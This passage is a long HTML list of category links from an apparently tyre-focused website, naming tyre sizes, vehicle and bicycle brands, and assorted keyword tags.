	<li class="cat-item cat-item-1732"><a href="https://roadtyresnew.com/category/20550r15/" >20550r15</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://roadtyresnew.com/category/20550r16/" >20550r16</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://roadtyresnew.com/category/20555r16/" >20555r16</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://roadtyresnew.com/category/20570r15/" >20570r15</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://roadtyresnew.com/category/20575r15/" >20575r15</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://roadtyresnew.com/category/20580r16/" >20580r16</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://roadtyresnew.com/category/205x8-10/" >205&#215;8-10</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://roadtyresnew.com/category/205x800-10/" >205&#215;800-10</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://roadtyresnew.com/category/20x1000-8/" >20&#215;1000-8</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://roadtyresnew.com/category/20x1000-9/" >20&#215;1000-9</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://roadtyresnew.com/category/20x10x9/" >20x10x9</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://roadtyresnew.com/category/20x1100-9/" >20&#215;1100-9</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://roadtyresnew.com/category/20x195/" >20&#215;195</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://roadtyresnew.com/category/21545r17/" >21545r17</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://roadtyresnew.com/category/21555r18/" >21555r18</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://roadtyresnew.com/category/21560r16/" >21560r16</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://roadtyresnew.com/category/21560r17/" >21560r17</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://roadtyresnew.com/category/21565r16/" >21565r16</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://roadtyresnew.com/category/21565r17/" >21565r17</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://roadtyresnew.com/category/21570r15/" >21570r15</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://roadtyresnew.com/category/21575r15/" >21575r15</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://roadtyresnew.com/category/21580r15/" >21580r15</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://roadtyresnew.com/category/2175r13c/" >2175r13c</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://roadtyresnew.com/category/21x7-10/" >21&#215;7-10</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://roadtyresnew.com/category/21x700-10/" >21&#215;700-10</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://roadtyresnew.com/category/22540r18/" >22540r18</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://roadtyresnew.com/category/22540zr18/" >22540zr18</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://roadtyresnew.com/category/22545r16/" >22545r16</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://roadtyresnew.com/category/22545r17/" >22545r17</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://roadtyresnew.com/category/22545zr17/" >22545zr17</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://roadtyresnew.com/category/22550r17/" >22550r17</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://roadtyresnew.com/category/22550r18/" >22550r18</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://roadtyresnew.com/category/22555r18/" >22555r18</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://roadtyresnew.com/category/22560r17/" >22560r17</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://roadtyresnew.com/category/22560r18/" >22560r18</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://roadtyresnew.com/category/22565r17/" >22565r17</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://roadtyresnew.com/category/22570r15/" >22570r15</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://roadtyresnew.com/category/22570r16/" >22570r16</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://roadtyresnew.com/category/22575r16/" >22575r16</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://roadtyresnew.com/category/22585r15/" >22585r15</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://roadtyresnew.com/category/225x40x10/" >225x40x10</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://roadtyresnew.com/category/225x55x9/" >225x55x9</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://roadtyresnew.com/category/22x10-9/" >22&#215;10-9</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://roadtyresnew.com/category/22x1100-8/" >22&#215;1100-8</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://roadtyresnew.com/category/22x11x9/" >22x11x9</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://roadtyresnew.com/category/23535r19/" >23535r19</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://roadtyresnew.com/category/23535zr19/" >23535zr19</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://roadtyresnew.com/category/23540r17/" >23540r17</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://roadtyresnew.com/category/23540r18/" >23540r18</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://roadtyresnew.com/category/23540zr18/" >23540zr18</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://roadtyresnew.com/category/23545r17/" >23545r17</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://roadtyresnew.com/category/23545r19/" >23545r19</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://roadtyresnew.com/category/23555r17/" >23555r17</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://roadtyresnew.com/category/23555r18/" >23555r18</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://roadtyresnew.com/category/23560r17/" >23560r17</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://roadtyresnew.com/category/23560r18/" >23560r18</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://roadtyresnew.com/category/23565r17/" >23565r17</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://roadtyresnew.com/category/23570r16/" >23570r16</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://roadtyresnew.com/category/23575r15/" >23575r15</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://roadtyresnew.com/category/23585r16/" >23585r16</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://roadtyresnew.com/category/24535zr20/" >24535zr20</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://roadtyresnew.com/category/24540r18/" >24540r18</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://roadtyresnew.com/category/24540zr19/" >24540zr19</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://roadtyresnew.com/category/24540zr20/" >24540zr20</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://roadtyresnew.com/category/24565r17/" >24565r17</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://roadtyresnew.com/category/24570r16/" >24570r16</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://roadtyresnew.com/category/24575r16/" >24575r16</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://roadtyresnew.com/category/24x10-11/" >24&#215;10-11</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://roadtyresnew.com/category/24x1000-11/" >24&#215;1000-11</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://roadtyresnew.com/category/24x2125/" >24&#215;2125</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://roadtyresnew.com/category/24x900-11/" >24&#215;900-11</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://roadtyresnew.com/category/250w/" >250w</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://roadtyresnew.com/category/2510-12/" >2510-12</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://roadtyresnew.com/category/25530r19/" >25530r19</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://roadtyresnew.com/category/25535r18/" >25535r18</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://roadtyresnew.com/category/25540r20/" >25540r20</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://roadtyresnew.com/category/25540r21/" >25540r21</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://roadtyresnew.com/category/25545r20/" >25545r20</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://roadtyresnew.com/category/25550zr19/" >25550zr19</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://roadtyresnew.com/category/25555r18/" >25555r18</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://roadtyresnew.com/category/25555r19/" >25555r19</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://roadtyresnew.com/category/25555r20/" >25555r20</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://roadtyresnew.com/category/25560r18/" >25560r18</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://roadtyresnew.com/category/25565r17/" >25565r17</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://roadtyresnew.com/category/25565r19/" >25565r19</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://roadtyresnew.com/category/25570r16/" >25570r16</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://roadtyresnew.com/category/255x40x10/" >255x40x10</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://roadtyresnew.com/category/25ltr/" >25ltr</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://roadtyresnew.com/category/25x10-12/" >25&#215;10-12</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://roadtyresnew.com/category/25x1000-12/" >25&#215;1000-12</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://roadtyresnew.com/category/26/" >26&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://roadtyresnew.com/category/26530r19/" >26530r19</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://roadtyresnew.com/category/26535r18/" >26535r18</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://roadtyresnew.com/category/26540zr20/" >26540zr20</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://roadtyresnew.com/category/26550r20/" >26550r20</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://roadtyresnew.com/category/26550zr19/" >26550zr19</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://roadtyresnew.com/category/26560r18/" >26560r18</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://roadtyresnew.com/category/26565r14/" >26565r14</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://roadtyresnew.com/category/26565r17/" >26565r17</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://roadtyresnew.com/category/26565r18/" >26565r18</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://roadtyresnew.com/category/26570r15/" >26570r15</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://roadtyresnew.com/category/26570r16/" >26570r16</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://roadtyresnew.com/category/26570r17/" >26570r17</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://roadtyresnew.com/category/26575r16/" >26575r16</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://roadtyresnew.com/category/26x10-12/" >26&#215;10-12</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://roadtyresnew.com/category/26x1100-12/" >26&#215;1100-12</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://roadtyresnew.com/category/26x150/" >26&#215;150</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://roadtyresnew.com/category/27535r20/" >27535r20</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://roadtyresnew.com/category/27540r20/" >27540r20</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://roadtyresnew.com/category/27540zr22/" >27540zr22</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://roadtyresnew.com/category/27545r20/" >27545r20</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://roadtyresnew.com/category/27545r21/" >27545r21</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://roadtyresnew.com/category/27545r22/" >27545r22</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://roadtyresnew.com/category/27545zr20/" >27545zr20</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://roadtyresnew.com/category/27550r19/" >27550r19</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://roadtyresnew.com/category/27555r20/" >27555r20</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://roadtyresnew.com/category/27565r17/" >27565r17</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://roadtyresnew.com/category/27565r18/" >27565r18</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://roadtyresnew.com/category/27570r16/" >27570r16</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://roadtyresnew.com/category/27x1100r14/" >27x1100r14</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://roadtyresnew.com/category/27x850r14/" >27x850r14</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://roadtyresnew.com/category/28540zr21/" >28540zr21</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://roadtyresnew.com/category/28545r22/" >28545r22</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://roadtyresnew.com/category/28545zr21/" >28545zr21</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://roadtyresnew.com/category/28550r20/" >28550r20</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://roadtyresnew.com/category/28560r18/" >28560r18</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://roadtyresnew.com/category/28565r18/" >28565r18</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://roadtyresnew.com/category/28575r16/" >28575r16</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://roadtyresnew.com/category/28mm/" >28mm</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://roadtyresnew.com/category/29535zr21/" >29535zr21</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://roadtyresnew.com/category/29570r18/" >29570r18</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://roadtyresnew.com/category/295kg/" >295kg</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://roadtyresnew.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://roadtyresnew.com/category/2x16570r13c/" >2x16570r13c</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://roadtyresnew.com/category/2x20565r15/" >2x20565r15</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://roadtyresnew.com/category/2x20565r15c/" >2x20565r15c</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://roadtyresnew.com/category/2x20565r16c/" >2x20565r16c</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://roadtyresnew.com/category/2x21565r15c/" >2x21565r15c</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://roadtyresnew.com/category/2x21565r16/" >2x21565r16</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://roadtyresnew.com/category/2x21565r16c/" >2x21565r16c</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://roadtyresnew.com/category/30550r20/" >30550r20</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://roadtyresnew.com/category/30555r20/" >30555r20</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://roadtyresnew.com/category/30x950r15/" >30x950r15</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://roadtyresnew.com/category/31575r16/" >31575r16</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://roadtyresnew.com/category/31x1050-17/" >31&#215;1050-17</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://roadtyresnew.com/category/31x1050r15/" >31x1050r15</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://roadtyresnew.com/category/33x1050-16/" >33&#215;1050-16</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://roadtyresnew.com/category/33x1050r15/" >33x1050r15</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://roadtyresnew.com/category/33x1150-15/" >33&#215;1150-15</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://roadtyresnew.com/category/33x1250r15/" >33x1250r15</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://roadtyresnew.com/category/33x1250r17/" >33x1250r17</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://roadtyresnew.com/category/33x1250r18/" >33x1250r18</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://roadtyresnew.com/category/33x1250r20/" >33x1250r20</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://roadtyresnew.com/category/33x1350r15/" >33x1350r15</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://roadtyresnew.com/category/35mm/" >35mm</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://roadtyresnew.com/category/35x1050-16/" >35&#215;1050-16</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://roadtyresnew.com/category/35x1250-15/" >35&#215;1250-15</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://roadtyresnew.com/category/35x1250r17/" >35x1250r17</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://roadtyresnew.com/category/35x1250r18/" >35x1250r18</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://roadtyresnew.com/category/35x1450r15/" >35x1450r15</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://roadtyresnew.com/category/36x1250-16/" >36&#215;1250-16</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://roadtyresnew.com/category/37x1350r17/" >37x1350r17</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://roadtyresnew.com/category/37x1350r20/" >37x1350r20</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://roadtyresnew.com/category/38x1250-15/" >38&#215;1250-15</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://roadtyresnew.com/category/4-tusk/" >4-tusk</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://roadtyresnew.com/category/40x1350r17/" >40x1350r17</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://roadtyresnew.com/category/480400-8/" >480400-8</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://roadtyresnew.com/category/4wds/" >4wds</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://roadtyresnew.com/category/4xtoyo/" >4xtoyo</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://roadtyresnew.com/category/500w/" >500w</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://roadtyresnew.com/category/52cm/" >52cm</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://roadtyresnew.com/category/54cm/" >54cm</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://roadtyresnew.com/category/5x112/" >5&#215;112</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://roadtyresnew.com/category/5x120/" >5&#215;120</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://roadtyresnew.com/category/60km/" >60km</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://roadtyresnew.com/category/650b/" >650b</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://roadtyresnew.com/category/700c/" >700c</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://roadtyresnew.com/category/700x28c/" >700x28c</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://roadtyresnew.com/category/700x35c/" >700x35c</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://roadtyresnew.com/category/8-10/" >8-10</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://roadtyresnew.com/category/80100-12/" >80100-12</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://roadtyresnew.com/category/9090-21/" >9090-21</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://roadtyresnew.com/category/accelera/" >accelera</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://roadtyresnew.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://roadtyresnew.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://roadtyresnew.com/category/africatwin/" >africatwin</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://roadtyresnew.com/category/aftermath/" >aftermath</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://roadtyresnew.com/category/agri/" >agri</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://roadtyresnew.com/category/airless/" >airless</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://roadtyresnew.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://roadtyresnew.com/category/amarok/" >amarok</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://roadtyresnew.com/category/amateurs/" >amateurs</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://roadtyresnew.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://roadtyresnew.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://roadtyresnew.com/category/anakee/" >anakee</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://roadtyresnew.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://roadtyresnew.com/category/anytime/" >anytime</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://roadtyresnew.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://roadtyresnew.com/category/aprilia/" >aprilia</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://roadtyresnew.com/category/ariel/" >ariel</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://roadtyresnew.com/category/arrma/" >arrma</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://roadtyresnew.com/category/artrax/" >artrax</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://roadtyresnew.com/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://roadtyresnew.com/category/avon/" >avon</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://roadtyresnew.com/category/avonnova/" >avonnova</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://roadtyresnew.com/category/axum/" >axum</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://roadtyresnew.com/category/bajaj/" >bajaj</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://roadtyresnew.com/category/barracuda/" >barracuda</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://roadtyresnew.com/category/beadlocks/" >beadlocks</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://roadtyresnew.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://roadtyresnew.com/category/begode/" >begode</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://roadtyresnew.com/category/benelli/" >benelli</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://roadtyresnew.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://roadtyresnew.com/category/bianchi/" >bianchi</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://roadtyresnew.com/category/bicycle/" >bicycle</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://roadtyresnew.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://roadtyresnew.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://roadtyresnew.com/category/boardman/" >boardman</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://roadtyresnew.com/category/bontrager/" >bontrager</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://roadtyresnew.com/category/borneo/" >borneo</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://roadtyresnew.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://roadtyresnew.com/category/branded/" >branded</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://roadtyresnew.com/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://roadtyresnew.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://roadtyresnew.com/category/bridgestone/" >bridgestone</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://roadtyresnew.com/category/bronco/" >bronco</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://roadtyresnew.com/category/bucklos/" >bucklos</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://roadtyresnew.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://roadtyresnew.com/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://roadtyresnew.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://roadtyresnew.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://roadtyresnew.com/category/buyer/" >buyer</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://roadtyresnew.com/category/byway/" >byway</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://roadtyresnew.com/category/campagnolo/" >campagnolo</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://roadtyresnew.com/category/cannondale/" >cannondale</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://roadtyresnew.com/category/canyon/" >canyon</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://roadtyresnew.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://roadtyresnew.com/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://roadtyresnew.com/category/ceat/" >ceat</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://roadtyresnew.com/category/cfmoto/" >cfmoto</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://roadtyresnew.com/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://roadtyresnew.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://roadtyresnew.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://roadtyresnew.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://roadtyresnew.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://roadtyresnew.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://roadtyresnew.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://roadtyresnew.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://roadtyresnew.com/category/cinelli/" >cinelli</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://roadtyresnew.com/category/claas/" >claas</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://roadtyresnew.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://roadtyresnew.com/category/clement/" >clement</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://roadtyresnew.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://roadtyresnew.com/category/closer/" >closer</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://roadtyresnew.com/category/colnago/" >colnago</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://roadtyresnew.com/category/comforser/" >comforser</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://roadtyresnew.com/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://roadtyresnew.com/category/conquer/" >conquer</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://roadtyresnew.com/category/consumer/" >consumer</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://roadtyresnew.com/category/contact/" >contact</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://roadtyresnew.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://roadtyresnew.com/category/cooper/" >cooper</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://roadtyresnew.com/category/coopertires/" >coopertires</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://roadtyresnew.com/category/corally/" >corally</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://roadtyresnew.com/category/corsa/" >corsa</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://roadtyresnew.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://roadtyresnew.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://roadtyresnew.com/category/crf300/" >crf300</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://roadtyresnew.com/category/crf450/" >crf450</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://roadtyresnew.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://roadtyresnew.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://roadtyresnew.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://roadtyresnew.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://roadtyresnew.com/category/cycling/" >cycling</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://roadtyresnew.com/category/cyclist/" >cyclist</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://roadtyresnew.com/category/cyclists/" >cyclists</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://roadtyresnew.com/category/dakar/" >dakar</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://roadtyresnew.com/category/dash/" >dash</a>
</li>
